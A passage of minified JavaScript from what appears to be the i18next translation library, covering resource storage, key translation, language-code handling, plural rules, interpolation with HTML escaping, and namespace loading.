r),Object.prototype.hasOwnProperty.call(s,f)?s=s[f]:s={}}return t()?{}:{obj:s,k:e(a.shift())}}function oe(s,n,r){var e=ne(s,n,Object),t=e.obj,a=e.k;t[a]=r}function se(s,n,r,e){var t=ne(s,n,Object),a=t.obj,f=t.k;a[f]=a[f]||[],e&&(a[f]=a[f].concat(r)),e||a[f].push(r)}function d(s,n){var r=ne(s,n),e=r.obj,t=r.k;if(e)return e[t]}function p(s,n,r){var e=d(s,r);return e!==void 0?e:d(n,r)}function h(s,n,r){for(var e in n)e!=="__proto__"&&e!=="constructor"&&(e in s?typeof s[e]=="string"||s[e]instanceof String||typeof n[e]=="string"||n[e]instanceof String?r&&(s[e]=n[e]):h(s[e],n[e],r):s[e]=n[e]);return s}function g(s){return s.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")}var y={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;","/":"&#x2F;"};function m(s){return typeof s=="string"?s.replace(/[&<>"'\/]/g,function(n){return y[n]}):s}var c=typeof window<"u"&&window.navigator&&window.navigator.userAgent&&window.navigator.userAgent.indexOf("MSIE")>-1,l=function(s){K(n,s);function n(r){var e,t=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{ns:["translation"],defaultNS:"translation"};return(0,L.Z)(this,n),e=W(this,Z(n).call(this)),c&&$.call(N(e)),e.data=r||{},e.options=t,e.options.keySeparator===void 0&&(e.options.keySeparator="."),e}return(0,x.Z)(n,[{key:"addNamespaces",value:function(e){this.options.ns.indexOf(e)<0&&this.options.ns.push(e)}},{key:"removeNamespaces",value:function(e){var t=this.options.ns.indexOf(e);t>-1&&this.options.ns.splice(t,1)}},{key:"getResource",value:function(e,t,a){var f=arguments.length>3&&arguments[3]!==void 0?arguments[3]:{},u=f.keySeparator!==void 0?f.keySeparator:this.options.keySeparator,v=[e,t];return a&&typeof a!="string"&&(v=v.concat(a)),a&&typeof a=="string"&&(v=v.concat(u?a.split(u):a)),e.indexOf(".")>-1&&(v=e.split(".")),d(this.data,v)}},{key:"addResource",value:function(e,t,a,f){var u=arguments.length>4&&arguments[4]!==void 0?arguments[4]:{silent:!1},v=this.options.keySeparator;v===void 0&&(v=".");var w=[e,t];a&&(w=w.concat(v?a.split(v):a)),e.indexOf(".")>-1&&(w=e.split("."),f=t,t=w[1]),this.addNamespaces(t),oe(this.data,w,f),u.silent||this.emit("added",e,t,a,f)}},{key:"addResources",value:function(e,t,a){var f=arguments.length>3&&arguments[3]!==void 0?arguments[3]:{silent:!1};for(var u in a)(typeof a[u]=="string"||Object.prototype.toString.apply(a[u])==="[object Array]")&&this.addResource(e,t,u,a[u],{silent:!0});f.silent||this.emit("added",e,t,a)}},{key:"addResourceBundle",value:function(e,t,a,f,u){var v=arguments.length>5&&arguments[5]!==void 0?arguments[5]:{silent:!1},w=[e,t];e.indexOf(".")>-1&&(w=e.split("."),f=a,a=t,t=w[1]),this.addNamespaces(t);var O=d(this.data,w)||{};f?h(O,a,u):O=S({},O,a),oe(this.data,w,O),v.silent||this.emit("added",e,t,a)}},{key:"removeResourceBundle",value:function(e,t){this.hasResourceBundle(e,t)&&delete this.data[e][t],this.removeNamespaces(t),this.emit("removed",e,t)}},{key:"hasResourceBundle",value:function(e,t){return this.getResource(e,t)!==void 0}},{key:"getResourceBundle",value:function(e,t){return t||(t=this.options.defaultNS),this.options.compatibilityAPI==="v1"?S({},{},this.getResource(e,t)):this.getResource(e,t)}},{key:"getDataByLanguage",value:function(e){return this.data[e]}},{key:"toJSON",value:function(){return this.data}}]),n}($),i={processors:{},addPostProcessor:function(n){this.processors[n.name]=n},handle:function(n,r,e,t,a){var f=this;return n.forEach(function(u){f.processors[u]&&(r=f.processors[u].process(r,e,t,a))}),r}},o={},b=function(s){K(n,s);function n(r){var e,t=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};return(0,L.Z)(this,n),e=W(this,Z(n).call(this)),c&&$.call(N(e)),J(["resourceStore","languageUtils","pluralResolver","interpolator","backendConnector","i18nFormat","utils"],r,N(e)),e.options=t,e.options.keySeparator===void 0&&(e.options.keySeparator="."),e.logger=D.create("translator"),e}return(0,x.Z)(n,[{key:"changeLanguage",value:function(e){e&&(this.language=e)}},{key:"exists",value:function(e){var t=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{interpolation:{}},a=this.resolve(e,t);return a&&a.res!==void 0}},{key:"extractFromKey",value:function(e,t){var a=t.nsSeparator!==void 0?t.nsSeparator:this.options.nsSeparator;a===void 0&&(a=":");var f=t.keySeparator!==void 0?t.keySeparator:this.options.keySeparator,u=t.ns||this.options.defaultNS;if(a&&e.indexOf(a)>-1){var v=e.match(this.interpolator.nestingRegexp);if(v&&v.length>0)return{key:e,namespaces:u};var w=e.split(a);(a!==f||a===f&&this.options.ns.indexOf(w[0])>-1)&&(u=w.shift()),e=w.join(f)}return typeof u=="string"&&(u=[u]),{key:e,namespaces:u}}},{key:"translate",value:function(e,t,a){var f=this;if(k(t)!=="object"&&this.options.overloadTranslationOptionHandler&&(t=this.options.overloadTranslationOptionHandler(arguments)),t||(t={}),e==null)return"";Array.isArray(e)||(e=[String(e)]);var u=t.keySeparator!==void 0?t.keySeparator:this.options.keySeparator,v=this.extractFromKey(e[e.length-1],t),w=v.key,O=v.namespaces,R=O[O.length-1],B=t.lng||this.language,V=t.appendNamespaceToCIMode||this.options.appendNamespaceToCIMode;if(B&&B.toLowerCase()==="cimode"){if(V){var U=t.nsSeparator||this.options.nsSeparator;return R+U+w}return w}var _=this.resolve(e,t),T=_&&_.res,H=_&&_.usedKey||w,ee=_&&_.exactUsedKey||w,ae=Object.prototype.toString.apply(T),ge=["[object Number]","[object Function]","[object RegExp]"],de=t.joinArrays!==void 0?t.joinArrays:this.options.joinArrays,ye=!this.i18nFormat||this.i18nFormat.handleAsObject,Se=typeof T!="string"&&typeof T!="boolean"&&typeof T!="number";if(ye&&T&&Se&&ge.indexOf(ae)<0&&!(typeof de=="string"&&ae==="[object Array]")){if(!t.returnObjects&&!this.options.returnObjects)return this.logger.warn("accessing an object - but returnObjects options is not enabled!"),this.options.returnedObjectHandler?this.options.returnedObjectHandler(H,T,t):"key '".concat(w," (").concat(this.language,")' returned an object instead of string.");if(u){var je=ae==="[object Array]",Pe=je?[]:{},Ue=je?ee:H;for(var be in T)if(Object.prototype.hasOwnProperty.call(T,be)){var Te="".concat(Ue).concat(u).concat(be);Pe[be]=this.translate(Te,S({},t,{joinArrays:!1,ns:O})),Pe[be]===Te&&(Pe[be]=T[be])}T=Pe}}else if(ye&&typeof de=="string"&&ae==="[object Array]")T=T.join(de),T&&(T=this.extendTranslation(T,e,t,a));else{var Ne=!1,Le=!1,Ae=t.count!==void 0&&typeof t.count!="string",Ie=n.hasDefaultValue(t),Me=Ae?this.pluralResolver.getSuffix(B,t.count):"",Oe=t["defaultValue".concat(Me)]||t.defaultValue;!this.isValidLookup(T)&&Ie&&(Ne=!0,T=Oe),this.isValidLookup(T)||(Le=!0,T=w);var me=Ie&&Oe!==T&&this.options.updateMissing;if(Le||Ne||me){if(this.logger.log(me?"updateKey":"missingKey",B,R,w,me?Oe:T),u){var _e=this.resolve(w,S({},t,{keySeparator:!1}));_e&&_e.res&&this.logger.warn("Seems the loaded translations were in flat JSON format instead of nested. Either set keySeparator: false on init or make sure your translations are published in nested format.")}var xe=[],ke=this.languageUtils.getFallbackCodes(this.options.fallbackLng,t.lng||this.language);if(this.options.saveMissingTo==="fallback"&&ke&&ke[0])for(var Ee=0;Ee<ke.length;Ee++)xe.push(ke[Ee]);else this.options.saveMissingTo==="all"?xe=this.languageUtils.toResolveHierarchy(t.lng||this.language):xe.push(t.lng||this.language);var De=function(we,Ce,Fe){f.options.missingKeyHandler?f.options.missingKeyHandler(we,R,Ce,me?Fe:T,me,t):f.backendConnector&&f.backendConnector.saveMissing&&f.backendConnector.saveMissing(we,R,Ce,me?Fe:T,me,t),f.emit("missingKey",we,R,Ce,T)};this.options.saveMissing&&(this.options.saveMissingPlurals&&Ae?xe.forEach(function(Re){f.pluralResolver.getSuffixes(Re).forEach(function(we){De([Re],w+we,t["defaultValue".concat(we)]||Oe)})}):De(xe,w,Oe))}T=this.extendTranslation(T,e,t,_,a),Le&&T===w&&this.options.appendNamespaceToMissingKey&&(T="".concat(R,":").concat(w)),Le&&this.options.parseMissingKeyHandler&&(T=this.options.parseMissingKeyHandler(T))}return T}},{key:"extendTranslation",value:function(e,t,a,f,u){var v=this;if(this.i18nFormat&&this.i18nFormat.parse)e=this.i18nFormat.parse(e,a,f.usedLng,f.usedNS,f.usedKey,{resolved:f});else if(!a.skipInterpolation){a.interpolation&&this.interpolator.init(S({},a,{interpolation:S({},this.options.interpolation,a.interpolation)}));var w=a.interpolation&&a.interpolation.skipOnVariables||this.options.interpolation.skipOnVariables,O;if(w){var R=e.match(this.interpolator.nestingRegexp);O=R&&R.length}var B=a.replace&&typeof a.replace!="string"?a.replace:a;if(this.options.interpolation.defaultVariables&&(B=S({},this.options.interpolation.defaultVariables,B)),e=this.interpolator.interpolate(e,B,a.lng||this.language,a),w){var V=e.match(this.interpolator.nestingRegexp),U=V&&V.length;O<U&&(a.nest=!1)}a.nest!==!1&&(e=this.interpolator.nest(e,function(){for(var H=arguments.length,ee=new Array(H),ae=0;ae<H;ae++)ee[ae]=arguments[ae];return u&&u[0]===ee[0]&&!a.context?(v.logger.warn("It seems you are nesting recursively key: ".concat(ee[0]," in key: ").concat(t[0])),null):v.translate.apply(v,ee.concat([t]))},a)),a.interpolation&&this.interpolator.reset()}var _=a.postProcess||this.options.postProcess,T=typeof _=="string"?[_]:_;return e!=null&&T&&T.length&&a.applyPostProcessor!==!1&&(e=i.handle(T,e,t,this.options&&this.options.postProcessPassResolved?S({i18nResolved:f},a):a,this)),e}},{key:"resolve",value:function(e){var t=this,a=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{},f,u,v,w,O;return typeof e=="string"&&(e=[e]),e.forEach(function(R){if(!t.isValidLookup(f)){var B=t.extractFromKey(R,a),V=B.key;u=V;var U=B.namespaces;t.options.fallbackNS&&(U=U.concat(t.options.fallbackNS));var _=a.count!==void 0&&typeof a.count!="string",T=a.context!==void 0&&typeof a.context=="string"&&a.context!=="",H=a.lngs?a.lngs:t.languageUtils.toResolveHierarchy(a.lng||t.language,a.fallbackLng);U.forEach(function(ee){t.isValidLookup(f)||(O=ee,!o["".concat(H[0],"-").concat(ee)]&&t.utils&&t.utils.hasLoadedNamespace&&!t.utils.hasLoadedNamespace(O)&&(o["".concat(H[0],"-").concat(ee)]=!0,t.logger.warn('key "'.concat(u,'" for languages "').concat(H.join(", "),`" won't get resolved as namespace "`).concat(O,'" was not yet loaded'),"This means something IS WRONG in your setup. You access the t function before i18next.init / i18next.loadNamespace / i18next.changeLanguage was done. Wait for the callback or Promise to resolve before accessing it!!!")),H.forEach(function(ae){if(!t.isValidLookup(f)){w=ae;var ge=V,de=[ge];if(t.i18nFormat&&t.i18nFormat.addLookupKeys)t.i18nFormat.addLookupKeys(de,V,ae,ee,a);else{var ye;_&&(ye=t.pluralResolver.getSuffix(ae,a.count)),_&&T&&de.push(ge+ye),T&&de.push(ge+="".concat(t.options.contextSeparator).concat(a.context)),_&&de.push(ge+=ye)}for(var Se;Se=de.pop();)t.isValidLookup(f)||(v=Se,f=t.getResource(ae,ee,Se,a))}}))})}}),{res:f,usedKey:u,exactUsedKey:v,usedLng:w,usedNS:O}}},{key:"isValidLookup",value:function(e){return e!==void 0&&!(!this.options.returnNull&&e===null)&&!(!this.options.returnEmptyString&&e==="")}},{key:"getResource",value:function(e,t,a){var f=arguments.length>3&&arguments[3]!==void 0?arguments[3]:{};return this.i18nFormat&&this.i18nFormat.getResource?this.i18nFormat.getResource(e,t,a,f):this.resourceStore.getResource(e,t,a,f)}}],[{key:"hasDefaultValue",value:function(e){var t="defaultValue";for(var a in e)if(Object.prototype.hasOwnProperty.call(e,a)&&t===a.substring(0,t.length)&&e[a]!==void 0)return!0;return!1}}]),n}($);function C(s){return s.charAt(0).toUpperCase()+s.slice(1)}var j=function(){function s(n){(0,L.Z)(this,s),this.options=n,this.whitelist=this.options.supportedLngs||!1,this.supportedLngs=this.options.supportedLngs||!1,this.logger=D.create("languageUtils")}return(0,x.Z)(s,[{key:"getScriptPartFromCode",value:function(r){if(!r||r.indexOf("-")<0)return null;var e=r.split("-");return e.length===2||(e.pop(),e[e.length-1].toLowerCase()==="x")?null:this.formatLanguageCode(e.join("-"))}},{key:"getLanguagePartFromCode",value:function(r){if(!r||r.indexOf("-")<0)return r;var e=r.split("-");return this.formatLanguageCode(e[0])}},{key:"formatLanguageCode",value:function(r){if(typeof r=="string"&&r.indexOf("-")>-1){var e=["hans","hant","latn","cyrl","cans","mong","arab"],t=r.split("-");return this.options.lowerCaseLng?t=t.map(function(a){return a.toLowerCase()}):t.length===2?(t[0]=t[0].toLowerCase(),t[1]=t[1].toUpperCase(),e.indexOf(t[1].toLowerCase())>-1&&(t[1]=C(t[1].toLowerCase()))):t.length===3&&(t[0]=t[0].toLowerCase(),t[1].length===2&&(t[1]=t[1].toUpperCase()),t[0]!=="sgn"&&t[2].length===2&&(t[2]=t[2].toUpperCase()),e.indexOf(t[1].toLowerCase())>-1&&(t[1]=C(t[1].toLowerCase())),e.indexOf(t[2].toLowerCase())>-1&&(t[2]=C(t[2].toLowerCase()))),t.join("-")}return this.options.cleanCode||this.options.lowerCaseLng?r.toLowerCase():r}},{key:"isWhitelisted",value:function(r){return this.logger.deprecate("languageUtils.isWhitelisted",`function "isWhitelisted" will be renamed to "isSupportedCode" in the next major - please make sure to rename it's usage asap.`),this.isSupportedCode(r)}},{key:"isSupportedCode",value:function(r){return(this.options.load==="languageOnly"||this.options.nonExplicitSupportedLngs)&&(r=this.getLanguagePartFromCode(r)),!this.supportedLngs||!this.supportedLngs.length||this.supportedLngs.indexOf(r)>-1}},{key:"getBestMatchFromCodes",value:function(r){var e=this;if(!r)return null;var t;return r.forEach(function(a){if(!t){var f=e.formatLanguageCode(a);(!e.options.supportedLngs||e.isSupportedCode(f))&&(t=f)}}),!t&&this.options.supportedLngs&&r.forEach(function(a){if(!t){var f=e.getLanguagePartFromCode(a);if(e.isSupportedCode(f))return t=f;t=e.options.supportedLngs.find(function(u){if(u.indexOf(f)===0)return u})}}),t||(t=this.getFallbackCodes(this.options.fallbackLng)[0]),t}},{key:"getFallbackCodes",value:function(r,e){if(!r)return[];if(typeof r=="function"&&(r=r(e)),typeof r=="string"&&(r=[r]),Object.prototype.toString.apply(r)==="[object Array]")return r;if(!e)return r.default||[];var t=r[e];return t||(t=r[this.getScriptPartFromCode(e)]),t||(t=r[this.formatLanguageCode(e)]),t||(t=r[this.getLanguagePartFromCode(e)]),t||(t=r.default),t||[]}},{key:"toResolveHierarchy",value:function(r,e){var t=this,a=this.getFallbackCodes(e||this.options.fallbackLng||[],r),f=[],u=function(w){w&&(t.isSupportedCode(w)?f.push(w):t.logger.warn("rejecting language code not found in supportedLngs: ".concat(w)))};return typeof r=="string"&&r.indexOf("-")>-1?(this.options.load!=="languageOnly"&&u(this.formatLanguageCode(r)),this.options.load!=="languageOnly"&&this.options.load!=="currentOnly"&&u(this.getScriptPartFromCode(r)),this.options.load!=="currentOnly"&&u(this.getLanguagePartFromCode(r))):typeof r=="string"&&u(this.formatLanguageCode(r)),a.forEach(function(v){f.indexOf(v)<0&&u(t.formatLanguageCode(v))}),f}}]),s}(),E=[{lngs:["ach","ak","am","arn","br","fil","gun","ln","mfe","mg","mi","oc","pt","pt-BR","tg","tl","ti","tr","uz","wa"],nr:[1,2],fc:1},{lngs:["af","an","ast","az","bg","bn","ca","da","de","dev","el","en","eo","es","et","eu","fi","fo","fur","fy","gl","gu","ha","hi","hu","hy","ia","it","kn","ku","lb","mai","ml","mn","mr","nah","nap","nb","ne","nl","nn","no","nso","pa","pap","pms","ps","pt-PT","rm","sco","se","si","so","son","sq","sv","sw","ta","te","tk","ur","yo"],nr:[1,2],fc:2},{lngs:["ay","bo","cgg","fa","ht","id","ja","jbo","ka","kk","km","ko","ky","lo","ms","sah","su","th","tt","ug","vi","wo","zh"],nr:[1],fc:3},{lngs:["be","bs","cnr","dz","hr","ru","sr","uk"],nr:[1,2,5],fc:4},{lngs:["ar"],nr:[0,1,2,3,11,100],fc:5},{lngs:["cs","sk"],nr:[1,2,5],fc:6},{lngs:["csb","pl"],nr:[1,2,5],fc:7},{lngs:["cy"],nr:[1,2,3,8],fc:8},{lngs:["fr"],nr:[1,2],fc:9},{lngs:["ga"],nr:[1,2,3,7,11],fc:10},{lngs:["gd"],nr:[1,2,3,20],fc:11},{lngs:["is"],nr:[1,2],fc:12},{lngs:["jv"],nr:[0,1],fc:13},{lngs:["kw"],nr:[1,2,3,4],fc:14},{lngs:["lt"],nr:[1,2,10],fc:15},{lngs:["lv"],nr:[1,2,0],fc:16},{lngs:["mk"],nr:[1,2],fc:17},{lngs:["mnk"],nr:[0,1,2],fc:18},{lngs:["mt"],nr:[1,2,11,20],fc:19},{lngs:["or"],nr:[2,1],fc:2},{lngs:["ro"],nr:[1,2,20],fc:20},{lngs:["sl"],nr:[5,1,2,3],fc:21},{lngs:["he","iw"],nr:[1,2,20,21],fc:22}],M={1:function(n){return+(n>1)},2:function(n){return+(n!=1)},3:function(n){return 0},4:function(n){return n%10==1&&n%100!=11?0:n%10>=2&&n%10<=4&&(n%100<10||n%100>=20)?1:2},5:function(n){return n==0?0:n==1?1:n==2?2:n%100>=3&&n%100<=10?3:n%100>=11?4:5},6:function(n){return n==1?0:n>=2&&n<=4?1:2},7:function(n){return n==1?0:n%10>=2&&n%10<=4&&(n%100<10||n%100>=20)?1:2},8:function(n){return n==1?0:n==2?1:n!=8&&n!=11?2:3},9:function(n){return+(n>=2)},10:function(n){return n==1?0:n==2?1:n<7?2:n<11?3:4},11:function(n){return n==1||n==11?0:n==2||n==12?1:n>2&&n<20?2:3},12:function(n){return+(n%10!=1||n%100==11)},13:function(n){return+(n!==0)},14:function(n){return n==1?0:n==2?1:n==3?2:3},15:function(n){return n%10==1&&n%100!=11?0:n%10>=2&&(n%100<10||n%100>=20)?1:2},16:function(n){return n%10==1&&n%100!=11?0:n!==0?1:2},17:function(n){return n==1||n%10==1&&n%100!=11?0:1},18:function(n){return n==0?0:n==1?1:2},19:function(n){return n==1?0:n==0||n%100>1&&n%100<11?1:n%100>10&&n%100<20?2:3},20:function(n){return n==1?0:n==0||n%100>0&&n%100<20?1:2},21:function(n){return n%100==1?1:n%100==2?2:n%100==3||n%100==4?3:0},22:function(n){return n==1?0:n==2?1:(n<0||n>10)&&n%10==0?2:3}};function Y(){var s={};return E.forEach(function(n){n.lngs.forEach(function(r){s[r]={numbers:n.nr,plurals:M[n.fc]}})}),s}var q=function(){function s(n){var r=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};(0,L.Z)(this,s),this.languageUtils=n,this.options=r,this.logger=D.create("pluralResolver"),this.rules=Y()}return(0,x.Z)(s,[{key:"addRule",value:function(r,e){this.rules[r]=e}},{key:"getRule",value:function(r){return this.rules[r]||this.rules[this.languageUtils.getLanguagePartFromCode(r)]}},{key:"needsPlural",value:function(r){var e=this.getRule(r);return e&&e.numbers.length>1}},{key:"getPluralFormsOfKey",value:function(r,e){return this.getSuffixes(r).map(function(t){return e+t})}},{key:"getSuffixes",value:function(r){var e=this,t=this.getRule(r);return t?t.numbers.map(function(a){return e.getSuffix(r,a)}):[]}},{key:"getSuffix",value:function(r,e){var t=this,a=this.getRule(r);if(a){var f=a.noAbs?a.plurals(e):a.plurals(Math.abs(e)),u=a.numbers[f];this.options.simplifyPluralSuffix&&a.numbers.length===2&&a.numbers[0]===1&&(u===2?u="plural":u===1&&(u=""));var v=function(){return t.options.prepend&&u.toString()?t.options.prepend+u.toString():u.toString()};return this.options.compatibilityJSON==="v1"?u===1?"":typeof u=="number"?"_plural_".concat(u.toString()):v():this.options.compatibilityJSON==="v2"||this.options.simplifyPluralSuffix&&a.numbers.length===2&&a.numbers[0]===1?v():this.options.prepend&&f.toString()?this.options.prepend+f.toString():f.toString()}return this.logger.warn("no plural rule found for: ".concat(r)),""}}]),s}(),te=function(){function s(){var n=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{};(0,L.Z)(this,s),this.logger=D.create("interpolator"),this.options=n,this.format=n.interpolation&&n.interpolation.format||function(r){return r},this.init(n)}return(0,x.Z)(s,[{key:"init",value:function(){var r=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{};r.interpolation||(r.interpolation={escapeValue:!0});var e=r.interpolation;this.escape=e.escape!==void 0?e.escape:m,this.escapeValue=e.escapeValue!==void 0?e.escapeValue:!0,this.useRawValueToEscape=e.useRawValueToEscape!==void 0?e.useRawValueToEscape:!1,this.prefix=e.prefix?g(e.prefix):e.prefixEscaped||"{{",this.suffix=e.suffix?g(e.suffix):e.suffixEscaped||"}}",this.formatSeparator=e.formatSeparator?e.formatSeparator:e.formatSeparator||",",this.unescapePrefix=e.unescapeSuffix?"":e.unescapePrefix||"-",this.unescapeSuffix=this.unescapePrefix?"":e.unescapeSuffix||"",this.nestingPrefix=e.nestingPrefix?g(e.nestingPrefix):e.nestingPrefixEscaped||g("$t("),this.nestingSuffix=e.nestingSuffix?g(e.nestingSuffix):e.nestingSuffixEscaped||g(")"),this.nestingOptionsSeparator=e.nestingOptionsSeparator?e.nestingOptionsSeparator:e.nestingOptionsSeparator||",",this.maxReplaces=e.maxReplaces?e.maxReplaces:1e3,this.alwaysFormat=e.alwaysFormat!==void 0?e.alwaysFormat:!1,this.resetRegExp()}},{key:"reset",value:function(){this.options&&this.init(this.options)}},{key:"resetRegExp",value:function(){var r="".concat(this.prefix,"(.+?)").concat(this.suffix);this.regexp=new RegExp(r,"g");var e="".concat(this.prefix).concat(this.unescapePrefix,"(.+?)").concat(this.unescapeSuffix).concat(this.suffix);this.regexpUnescape=new RegExp(e,"g");var t="".concat(this.nestingPrefix,"(.+?)").concat(this.nestingSuffix);this.nestingRegexp=new RegExp(t,"g")}},{key:"interpolate",value:function(r,e,t,a){var f=this,u,v,w,O=this.options&&this.options.interpolation&&this.options.interpolation.defaultVariables||{};function R(T){return T.replace(/\$/g,"$$$$")}var B=function(H){if(H.indexOf(f.formatSeparator)<0){var ee=p(e,O,H);return f.alwaysFormat?f.format(ee,void 0,t):ee}var ae=H.split(f.formatSeparator),ge=ae.shift().trim(),de=ae.join(f.formatSeparator).trim();return f.format(p(e,O,ge),de,t,a)};this.resetRegExp();var V=a&&a.missingInterpolationHandler||this.options.missingInterpolationHandler,U=a&&a.interpolation&&a.interpolation.skipOnVariables||this.options.interpolation.skipOnVariables,_=[{regex:this.regexpUnescape,safeValue:function(H){return R(H)}},{regex:this.regexp,safeValue:function(H){return f.escapeValue?R(f.escape(H)):R(H)}}];return _.forEach(function(T){for(w=0;u=T.regex.exec(r);){if(v=B(u[1].trim()),v===void 0)if(typeof V=="function"){var H=V(r,u,a);v=typeof H=="string"?H:""}else if(U){v=u[0];continue}else f.logger.warn("missed to pass in variable ".concat(u[1]," for interpolating ").concat(r)),v="";else typeof v!="string"&&!f.useRawValueToEscape&&(v=ue(v));if(r=r.replace(u[0],T.safeValue(v)),T.regex.lastIndex=0,w++,w>=f.maxReplaces)break}}),r}},{key:"nest",value:function(r,e){var t=this,a=arguments.length>2&&arguments[2]!==void 0?arguments[2]:{},f,u,v=S({},a);v.applyPostProcessor=!1,delete v.defaultValue;function w(V,U){var _=this.nestingOptionsSeparator;if(V.indexOf(_)<0)return V;var T=V.split(new RegExp("".concat(_,"[ ]*{"))),H="{".concat(T[1]);V=T[0],H=this.interpolate(H,v),H=H.replace(/'/g,'"');try{v=JSON.parse(H),U&&(v=S({},U,v))}catch(ee){return this.logger.warn("failed parsing options string in nesting for key ".concat(V),ee),"".concat(V).concat(_).concat(H)}return delete v.defaultValue,V}for(;f=this.nestingRegexp.exec(r);){var O=[],R=!1;if(f[0].includes(this.formatSeparator)&&!/{.*}/.test(f[1])){var B=f[1].split(this.formatSeparator).map(function(V){return V.trim()});f[1]=B.shift(),O=B,R=!0}if(u=e(w.call(this,f[1].trim(),v),v),u&&f[0]===r&&typeof u!="string")return u;typeof u!="string"&&(u=ue(u)),u||(this.logger.warn("missed to resolve ".concat(f[1]," for nesting ").concat(r)),u=""),R&&(u=O.reduce(function(V,U){return t.format(V,U,a.lng,a)},u.trim())),r=r.replace(f[0],u),this.regexp.lastIndex=0}return r}}]),s}();function re(s,n){for(var r=s.indexOf(n);r!==-1;)s.splice(r,1),r=s.indexOf(n)}var ie=function(s){K(n,s);function n(r,e,t){var a,f=arguments.length>3&&arguments[3]!==void 0?arguments[3]:{};return(0,L.Z)(this,n),a=W(this,Z(n).call(this)),c&&$.call(N(a)),a.backend=r,a.store=e,a.services=t,a.languageUtils=t.languageUtils,a.options=f,a.logger=D.create("backendConnector"),a.state={},a.queue=[],a.backend&&a.backend.init&&a.backend.init(t,f.backend,f),a}return(0,x.Z)(n,[{key:"queueLoad",value:function(e,t,a,f){var u=this,v=[],w=[],O=[],R=[];return e.forEach(function(B){var V=!0;t.forEach(function(U){var _="".concat(B,"|").concat(U);!a.reload&&u.store.hasResourceBundle(B,U)?u.state[_]=2:u.state[_]<0||(u.state[_]===1?w.indexOf(_)<0&&w.push(_):(u.state[_]=1,V=!1,w.indexOf(_)<0&&w.push(_),v.indexOf(_)<0&&v.push(_),R.indexOf(U)<0&&R.push(U)))}),V||O.push(B)}),(v.length||w.length)&&this.queue.push({pending:w,loaded:{},errors:[],callback:f}),{toLoad:v,pending:w,toLoadLanguages:O,toLoadNamespaces:R}}},{key:"loaded",value:function(e,t,a){var f=e.split("|"),u=f[0],v=f[1];t&&this.emit("failedLoading",u,v,t),a&&this.store.addResourceBundle(u,v,a),this.state[e]=t?-1:2;var w={};this.queue.forEach(function(O){se(O.loaded,[u],v),re(O.pending,e),t&&O.errors.push(t),O.pending.length===0&&!O.done&&(Object.keys(O.loaded).forEach(function(R){w[R]||(w[R]=[]),O.loaded[R].length&&O.loaded[R].forEach(function(B){w[R].indexOf(B)<0&&w[R].push(B)})}),O.done=!0,O.errors.length?O.callback(O.errors):O.callback())}),this.emit("loaded",w),this.queue=this.queue.filter(function(O){return!O.done})}},{key:"read",value:function(e,t,a){var f=this,u=arguments.length>3&&arguments[3]!==void 0?arguments[3]:0,v=arguments.length>4&&arguments[4]!==void 0?arguments[4]:350,w=arguments.length>5?arguments[5]:void 0;return e.length?this.backend[a](e,t,function(O,R){if(O&&R&&u<5){setTimeout(function(){f.read.call(f,e,t,a,u+1,v*2,w)},v);return}w(O,R)}):w(null,{})}},{key:"prepareLoading",value:function(e,t){var a=this,f=arguments.length>2&&arguments[2]!==void 0?arguments[2]:{},u=arguments.length>3?arguments[3]:void 0;if(!this.backend)return this.logger.warn("No backend was added via i18next.use. Will not load resources."),u&&u();typeof e=="string"&&(e=this.languageUtils.toResolveHierarchy(e)),typeof t=="string"&&(t=[t]);var v=this.queueLoad(e,t,f,u);if(!v.toLoad.length)return v.pending.length||u(),null;v.toLoad.forEach(function(w){a.loadOne(w)})}},{key:"load",value:function(e,t,a){this.prepareLoading(e,t,{},a)}},{key:"reload",value:function(e,t,a){this.prepareLoading(e,t,{reload:!0},a)}},{key:"loadOne",value:function(e){var t=this,a=arguments.length>1&&arguments[1]!==void 0?arguments[1]:"",f=e.split("|"),u=f[0],v=f[1];this.read(u,v,"read",void 0,void 0,function(w,O){w&&t.logger.warn("".concat(a,"loading namespace ").concat(v," for language ").concat(u," failed"),w),!w&&O&&t.logger.log("".concat(a,"loaded namespace ").concat(v," for language ").concat(u),O),t.loaded(e,w,O)})}},{key:"saveMissing",value:function(e,t,a,f,u){var v=arguments.length>5&&arguments[5]!==void 0?arguments[5]:{};if(this.services.utils&&this.services.utils.hasLoadedNamespace&&!this.services.utils.hasLoadedNamespace(t)){this.logger.warn('did not save key "'.concat(a,'" as the namespace "').concat(t,'" was not yet loaded'),"This means something IS WRONG in your setup. You access the t function before i18next.init / i18next.loadNamespace / i18next.changeLanguage was done. Wait for the callback or Promise to resolve before accessing it!!!");return}a==null||a===""||(this.backend&&this.backend.create&&this.backend.create(e,t,a,f,null,S({},v,{isUpdate:u})),!(!e||!e[0])&&this.store.addResource(e[0],t,a,f))}}]),n}($);function pe(){return{debug:!1,initImmediate:!0,ns:["translation"],defaultNS:["translation"],fallbackLng:["dev"],fallbackNS:!1,whitelist:!1,nonExplicitWhitelist:!1,supportedLngs:!1,nonExplicitSupportedLngs:!1,load:"all",preload:!1,simplifyPluralSuffix:!0,keySeparator:".",nsSeparator:":",pluralSeparator:"_",contextSeparator:"_",partialBundledLanguages:!1,saveMissing:!1,updateMissing:!1,saveMissingTo:"fallback",saveMissingPlurals:!0,missingKeyHandler:!1,missingInterpolationHandler:!1,postProcess:!1,postProcessPassResolved:!1,returnNull:!0,returnEmptyString:!0,returnObjects:!1,joinArrays:!1,returnedObjectHandler:!1,parseMissingKeyHandler:!1,appendNamespaceToMissingKey:!1,appendNamespaceToCIMode:!1,overloadTranslationOptionHandler:function(n){var r={};if(k(n[1])==="object"&&(r=n[1]),typeof n[1]=="string"&&(r.defaultValue=n[1]),typeof n[2]=="string"&&(r.tDescription=n[2]),k(n[2])==="object"||k(n[3])==="object"){var e=n[3]||n[2];Object.keys(e).forEach(function(t){r[t]=e[t]})}return r},interpolation:{escapeValue:!0,format:function(n,r,e,t){return n},prefix:"{{",suffix:"}}",formatSeparator:",",unescapePrefix:"-",nestingPrefix:"$t(",nestingSuffix:")",nestingOptionsSeparator:",",maxReplaces:1e3,skipOnVariables:!1}}}function 